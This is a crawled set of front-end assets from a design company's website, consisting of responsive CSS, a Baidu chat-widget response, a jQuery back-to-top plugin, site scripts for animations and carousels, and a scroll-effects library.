  right: 1em;
  top: 1em;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
  -webkit-transition: 0.6s 0.2s;
  transition: 0.6s 0.2s;
}*/
.media__body:before {
  border-bottom: none;
  border-top: none;
  left: 2em;
  right: 2em;
}
.media__body:after {
  border-left: none;
  border-right: none;
  bottom: 2em;
  top: 2em;
}
.media__body:hover:after, .media__body:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.pinsuo-border{
	width: 28%;
	height:2rem;
	position: absolute;
	left: 50%; 
	top: 50%; 
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);

}
.pinsuo-icon1{
	float: left; 
	width: 2rem;
	height: 2rem;
	background: url("../images/icon/interlinkage-1.png") center top no-repeat;
}
.pinsuo-icon1:hover{
	background: url("../images/icon/interlinkage-2.png") center top no-repeat;

}
.pinsuo-icon2{
	float: right; 
	width: 2rem;
	height: 2rem;
	background: url("../images/icon/enlargement-1.png") center top no-repeat;
}
.pinsuo-icon2:hover{
	background: url("../images/icon/enlargement-2.png") center top no-repeat;

}
.product-title{
	font-size: 1.2rem;
	color: #ffffff;
}
.product-en{
	font-size: 0.7rem;
	color: #ffffff;
	text-transform:uppercase;
}
.indust-box{
	width: 100%;
	top: 16rem;
	height:3rem;
	text-align: center;
}
.Welcome{
	font-size: 2rem;
	color: #444444;
	text-align: center;
	margin-top: 5rem;
}
.welcome-to{
	font-size: 1.5rem;
	color:#86bf14;
	text-align: center;
	margin-top: 1rem;
	text-transform:uppercase;

}
.welcome-phone{
	font-size: 2rem;
	color: #444444;
	text-align: center;
	margin-top: 0.5rem;
	margin-bottom: 5rem;
}

--- FILE ---
content_type: text/css
request_url: http://pinlasuo.com/static/css/industrial-adapt.css
body_size: 647
content:
/*超大屏幕*/
@media screen and (min-width:2100px){
  .industrial-border{
		margin-top: -24rem;
	}
	.industrial-design{
		font-size: 1.9rem;
	}
	.indu-en{
		font-size: 0.9rem;
	}
	.indu-content{
		font-size: 1.2rem;
		line-height: 1.8rem;
	}
}
/*大屏幕*/
@media only screen and (max-width: 2100px) and (min-width: 1900px){
	.industrial-one{
		height: 44rem;
	}
	.industrial-border{
		margin-top: -23rem;
	}
	.industrial-design{
		font-size: 1.5rem;
	}
	.indu-en{
		font-size: 0.7rem;
		margin-top: 0.4rem;
	}
	.indu-content{
		font-size: 1.0rem;
		line-height: 1.8rem;
		margin-top: 1.2rem;

	}
	.product-title{
	font-size: 1.2rem;

}
.product-en{
	font-size: 0.7rem;
}
.indust-box{
		top: 14rem;
		
}

}
@media only screen and (max-width: 1900px) and (min-width: 1700px){
	.industrial-one{
		height: 835px;
	}
	.industrial-border{
		margin-top: -21rem;
	}
	.industrial-design{
		font-size: 1.4rem;
	}
	.indu-en{
		font-size: 0.6rem;
	}
	.indu-content{
		font-size: 1.0rem;
		line-height: 1.6rem;
		margin-top: 1.2rem;

	}
	.product-title{
	font-size: 1.2rem;

}
.product-en{
	font-size: 0.7rem;
}
.indust-box{
		top: 14rem;
		
}

}

/*中上屏幕*/
@media only screen and (max-width: 1700px) and (min-width: 1500px){
	.industrial-one{
		height: 765px;
	}
	.industrial-border{
		margin-top: -19rem;
	}
	.industrial-design{
		font-size: 1.2rem;
	}
	.indu-en{
		font-size: 0.5rem;
		margin-top: 0.3rem;
	}
	.indu-content{
		font-size: 0.78rem;
		line-height: 1.4rem;
		margin-top: 0.7rem;
	}
	.product-title{
	font-size: 1.0rem;

}
.product-en{
	font-size: 0.6rem;
}
.indust-box{
		top: 12rem;
		
}
	
}
@media only screen and (max-width: 1500px) and (min-width: 1400px){
	.industrial-one{
		height: 730px;
	}
	.industrial-border{
		margin-top: -17.5rem;
	}
	.industrial-design{
		font-size: 1.0rem;
	}
	.indu-en{
		font-size: 0.5rem;
	}
	.indu-content{
		font-size: 0.68rem;
		line-height: 1.2rem;
		margin-top: 0.7rem;
	}
	.product-title{
	font-size: 1.0rem;

}
.product-en{
	font-size: 0.6rem;
}
.indust-box{
		top: 12rem;
		
}
	
}
/*中上屏幕*/
@media only screen and (max-width: 1400px) and (min-width: 1200px){
	.industrial-one{
		height: 670px;
	}
	.industrial-border{
		margin-top: -15rem;
	}
	.industrial-design{
		font-size: 0.9rem;
		line-height: 2.3rem;
	}
	.indu-en{
		font-size: 0.3rem;
	}
	.indu-content{
		font-size: 0.6rem;
    	line-height: 1.0rem;
	}
	.indust-box{
		top: 10rem;
		
}
}
/*中屏幕*/
@media only screen and (max-width: 1200px) and (min-width: 991px){
	.industrial-one{
		height: 600px;
	}
	.industrial-border{
		margin-top: -12rem;
	}
	.industrial-design{
		font-size: 1.0rem;
	}
	.indu-en{
		font-size: 0.5rem;
	}
	.indu-content{
		font-size: 0.6rem;
    line-height: 0.9rem;
	}
	.indust-box{
		top: 8rem;
		
}
.industrial-design {
	    line-height: 1.9rem;
}
	
}
/*小屏幕*/
@media only screen and (max-width: 991px) and (min-width: 768px){
	.industrial-one{
		height: 600px;
	}
	.industrial-border{
		margin-top: -12rem;
	}
	.industrial-design{
		font-size: 1.0rem;
	}
	.indu-en{
		font-size: 0.5rem;
	}
	.indu-content{
		font-size: 0.6rem;
    line-height: 0.9rem;
	}
	.indust-box{
		top: 8rem;
		
}
		
}
@media screen and (max-width:700px){
  
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://affimvip.baidu.com/cps5/site/aust?op=0&s_info=%7B%22lang%22%3A%22en-US%40posix%22%2C%22cbit%22%3A24%2C%22rsl%22%3A%221280*720%22%2C%22tz%22%3A%22UTC-0%3A0%22%2C%22xst%22%3A%22%22%2C%22bd_bxst%22%3A%22%22%2C%22bd_vid%22%3A%22%22%2C%22referrer%22%3A%22%22%2C%22xstlink%22%3A%22http%253A%252F%252Fpinlasuo.com%252Fdetails-133.html%22%7D&url=http%3A%2F%2Fpinlasuo.com%2Fdetails-133.html&siteToken=a1cc5501166922e82f986a6e845b2d6b&dev=0&ser=3&v=176929639265150206&s=12889524&e=26969719&isAFF=1&filterAdvertisement=1&auth=%7B%22anonym%22%3A0%2C%22key%22%3A%22%22%2C%22id%22%3A%22176929639265150206%22%2C%22from%22%3A4%2C%22token%22%3A%22bridge%22%7D&AFDbiz=%7B%22ev%22%3A%22page_enter%22%2C%22customer%22%3A%2226969719%22%2C%22bid%22%3A%22176929639265150206%22%2C%22length%22%3A0%7D&AFDto=&AFDvw=&AFDjt=31%24eyJrIj4iNiI0Iix5IkciQEdHS0VNS0lQUExTUiJJIkFqIjwiNTw8QDpCQD5FRUFIRyI%2BIjYzIlEiSlFRVU9XVTM6Njs2OiIzIit5IkYiQz9AQSI%2FIjkiUSJLSE5KTUxQIi0ibSI%2FIlFJeF42Lj5kUVtANXhjaGc%2FOXFnbTY4VjZxS21GRnhuWXFRPTJ4XSosXGtzZkM8ZE5kXi0vS2VJbE5XZ2tuODVQaXo7K3JbPz42N2JCWzlKb0ovdE00cDExM2cqWi8tSlZzPTtAQ3FSQy1jeGl2XkssP3MzP29lV0IzZ1RWbVdZXnVdYzxkYnA%2FRndLLTR2SHhyXF5lZ1RxeTJCRFJmaTU%2BSS1LLnBwXlYqY2NIWi07SzZhLlJgUWRWZmVQaVRqWHVcKipaRGRbY1RmMVZgeC40XFpuSjA8PzFiWnU3dnUqUHpbTFpUZi4zOC9sOmg4TkdpZ3NxLjFGM3R4Z3NXN0dRVUEqT3ZEYVRpQzlXeEc5ZD0qaThfNzE%2BVXFQVnA7LXZJcjJEbkVPVDF0MnpNODQ2MjM5Q1RPODlZdEhIVCk6Xz1vemVfZGEuQWctWGxKO0p5OkVGc3ZwbEMxN2RzSW85dC0vPEJeRzM4eVlqWjRGSS5hMkpHPz11N281SCpKKXxuQktEdVUsZ1pBV2BDN1tbWm1ub3I5PDZySDU7M2ZQbTlUU3l5ZWFUdyt5UHxGRnxRTy5MTCxVMGU0Ojg5Zmk%2FamxwbHBub0BBQXN2ekZ3SSJ9&stamp=5309&cb=jsonp_callback_30016
body_size: 300
content:
jsonp_callback_30016({"body":[{"key":"9cb842ea-884b-4c88-ba42-90f0f4883290","msg":{"op":1,"uid":"176929639265150206","authtype":4,"e":26969719,"st":0,"sid":"","tid_authtype":4,"msgid":54043204806167547,"biz_data":"{\"suggestedQuestion\":\"我想咨询\",\"fromEngineCode\":0}"},"type":100}],"errinfo":"","n_sn":"","status":0,"tag":0})

--- FILE ---
content_type: application/javascript
request_url: http://pinlasuo.com/static/top/js/jquery.gototop.min.js
body_size: 592
content:
/*
 * jQuery.gototop v0.1.0
 * https://github.com/alejandromur/gototop
 *
 * Copyright 2016, alejandro@mamutlove.es
 *
 * Licensed under the MIT license:
 * http://www.opensource.org/licenses/MIT
 */
!function(o,t,i,n){"use strict";o.gototop=function(n,s){var e=0,l=o("html, body"),a=this;a.$el=o(n),a.el=n,a.$el.data("gototop",a),a.initialize=function(){a.options=o.extend({},o.gototop.defaultOptions,s),a.listen()},a.listen=function(){t.addEventListener("scroll",a.getScrollPosition,!1),a.$el.on("click",{position:a.options.position,duration:a.options.duration},a.scrolltotop)},a.getScrollPosition=function(){e=i.body.scrollTop||t.pageYOffset,a.checkPosition()},a.checkPosition=function(){e>=a.options.visibleAt?(a.$el.show(),a.$el.addClass(a.options.classname)):a.$el.removeClass(a.options.classname)},a.scrolltotop=function(o){l.animate({scrollTop:o.data.position},o.data.duration)},a.initialize()},o.gototop.defaultOptions={position:50,duration:3e3,classname:"isvisible",visibleAt:500},o.fn.gototop=function(t){return this.each(function(){new o.gototop(this,t)})}}(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: http://pinlasuo.com/static/js/public.js
body_size: 2018
content:
$('.share_weixin').click(function () {
  u.shareWeixin(window.location.href);
});
var wow = new WOW({
  boxClass: 'wow',
  animateClass: 'animated',
  offset: 0,
  mobile: true,
  live: true
});
wow.init();

$(function () {
  $(".dropdown-toggle").click(function () {
    if ($('.address-icon').is(':hidden')) {
      $("#school-logo").attr('src', '/static/images/icon/arrows-up.png');

    } else {
      $("#school-logo").attr('src', '/static/images/icon/arrows-down.png');
    }
  });
  var myDate = new Date();//获取系统当前时间
  var newtime = myDate.getFullYear(); //获取完整的年份(4位,1970-????)
  $(".pinlasuo-newtime").html(newtime);

});

$(function () {
  //获取要定位元素距离浏览器顶部的距离
  var navH = $("#header-top").offset().top;
  //滚动条事件
  $(window).scroll(function () {
    //获取滚动条的滑动距离
    var scroH = $(this).scrollTop();
    //滚动条的滑动距离大于等于定位元素距离浏览器顶部的距离，就固定，反之就不固定
    if (scroH >= navH) {
      $("#header-top").css({ "position": "fixed", "top": 0, "z-index": 999 });
    } else if (scroH < navH) {
      $("#header-top").css({ "position": "static" });
    }
  });
});
//分校js
$(function () {
  $.fn.slideCarsousel.defaultSetting = {
    slideInterval: 'slideInterval', // 定时器名称
    isAutoChange: false, // true or false 是否自动播放
    direction: 5000, //  间隔时间
    callbackFunc: null, // 如果不为空，会执行该回调函数
    indicatorEvent: 'click', // 指示器事件，支持 click or mouseover 
    slideType: '3d' //  轮播类型 2d 或者 3d
  }

  //3d
  $('#slide3d').slideCarsousel({ slideType: '3d', indicatorEvent: 'mouseover' });
  //2d
  var sliderDescArr = [], i = 0, len = 10;
  for (; i < len; i++) {
    sliderDescArr.push(new Array(10).join('' + i));
  }
  $('#sliderDesc').text(sliderDescArr[0]);
  $('#slide2d').slideCarsousel({
    callbackFunc: function (index) {
      $('#sliderDesc1').text(sliderDescArr[index]);
    }
  });
});
//回到顶部
$(function () {
  // $(".gototop").gototop();
  $(".gototop").gototop({
    position: 0,
    duration: 1250,
    visibleAt: 300,
    classname: "isvisible"
  });
});
// (function(){
//     var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");

//     var browser = navigator.userAgent.toLowerCase();

//     var isMobile = false;

//     for (var i = 0; i < mobileAgent.length; i++) {
//         if (browser.indexOf(mobileAgent[i]) != -1) {
//             isMobile = true;

//              //alert(mobileAgent[i]);

//             location.href = 'http://m.pls.com';

//             break;
//         }
//      }
// })();

//判断是否为手机打开
//返回true表示为pc端打开，返回false表示为手机端打开
// $(function(){

// 	function check_phone() {
// 		var userAgentInfo=navigator.userAgent;
// 		var Agents =new Array("Android","iPhone","SymbianOS","Windows Phone","iPad","iPod");
// 		var flag=true;
// 		for(var v=0;v<Agents.length;v++) {
// 		    if(userAgentInfo.indexOf(Agents[v])>0) {
// 		     flag=false;
// 		      break;
// 		  } 
// 		} 
// 		return flag;
// 	}
// var check_phone =check_phone();
// 	if(check_phone==false){
// 		// alert('温馨提示：手机端正在更新，此链接需要用电脑打开网页');
// 		// return false;
//         window.location.href='http://www.pinsuoid.com/';
// 	}
// });
$(function () { $("[data-toggle='tooltip']").tooltip(); });
var _hmt = _hmt || [];
(function () {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a1cc5501166922e82f986a6e845b2d6b";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();




--- FILE ---
content_type: application/javascript
request_url: http://pinlasuo.com/static/rock/js/delighters.min.js
body_size: 775
content:
var Delighters=new function(){var t=this.dels=[],e={attribute:"data-delighter",classNames:["delighter","started","ended"],start:.9,end:.9,autoInit:!0};function s(){document.addEventListener("scroll",d);for(var s=document.querySelectorAll("["+e.attribute+"]"),a=0;a<s.length;a++){var n=s[a],i=n.getAttribute(e.attribute,2).split(";"),r={};r.start=e.start,r.end=e.end;for(var l=0;l<i.length;l++){var o=i[l].split(":"),c=o[0],u=isNaN(1*o[1])?o[1]:1*o[1];c&&(r[c]=void 0===u||u)}r.el=n,r.id=t.length,t.push(r),n.classList.add(e.classNames[0]),r.debug&&(n.style.outline="solid red 4px")}d()}function d(){for(var s=window.innerHeight,d=0;d<t.length;d++){var a=t[d],n=a.el.getBoundingClientRect(),i=n.top/s,r=n.bottom/s;a.debug&&(i>=0&&i<=1&&(a.startLine||(a.startLine=document.createElement("div"),document.body.appendChild(a.startLine),a.startLine.style="position:fixed;height:0;width:100%;border-bottom:dotted red 2px;top:"+100*a.start+"vh")),(r<a.end||i>1)&&a.startLine&&(a.startLine.parentNode.removeChild(a.startLine),delete a.startLine)),i<a.start&&!a.started?(a.started=!0,a.el.classList.add(e.classNames[1])):i>a.start&&a.started&&(a.started=!1,a.el.classList.remove(e.classNames[1])),r<a.end&&!a.ended?(a.ended=!0,a.el.classList.add(e.classNames[2])):r>a.end&&a.ended&&(a.ended=!1,a.el.classList.remove(e.classNames[2]))}}document.addEventListener("DOMContentLoaded",function(){e.autoInit&&s()}),this.init=s,this.config=function(t){for(var s in t)e[s]=t[s]}};